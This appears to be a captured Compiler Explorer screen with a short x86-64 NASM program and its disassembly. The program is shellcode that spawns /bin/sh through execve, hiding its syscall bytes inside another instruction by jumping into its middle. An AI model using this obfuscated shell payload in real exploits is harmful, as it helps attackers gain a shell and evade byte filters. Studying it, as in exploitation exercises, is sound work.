 COMPILER
EXPLORER
Add...
More
Templates
Share
Policies
Other
Assembly source #1
A
Save/Load
+ Add new...
Vim
Assembly
1 global _start
2 section .text
3 _start:
4 mov rdi,0x68732f2f6e69622f
5 push 0
6 push rdi
7 push rsp
8 pop rdi
9 xor rax, rax
10 xor rsi, rsi
11 xor rdx, rdx
12 lea rbx, [rel _start + 0x22]
13 jmp rbx
14 mov eax, 0x050f3bb0
15
NASM 2.16.01 (Editor #1)
NASM 2.16.01
-felf64
A
Output...
Filter...
Libraries
Overrides
+ Add new...
Add tool...
_start:
48 bf 2f 62 69 6e 2f 2f 73 68
0 movabs rdi,0x68732f2f6e69622f
6a 00
a push 0x0
57
c push rdi
54
d push rsp
5f
e pop rdi
48 31 c0
f xor rax,rax
48 31 f6
12 xor rsi,rsi
48 31 d2
15 xor rdx,rdx
48 8d 1d 03 00 00 00
18 lea rbx,[rip+0x3] # 22 <_start+0x22>
ff e3
1f jmp rbx
b8 b0 3b 0f 05
21 mov eax,0x50f3bb0
Output (0/0)
NASM 2.16.01
i
- 1930ms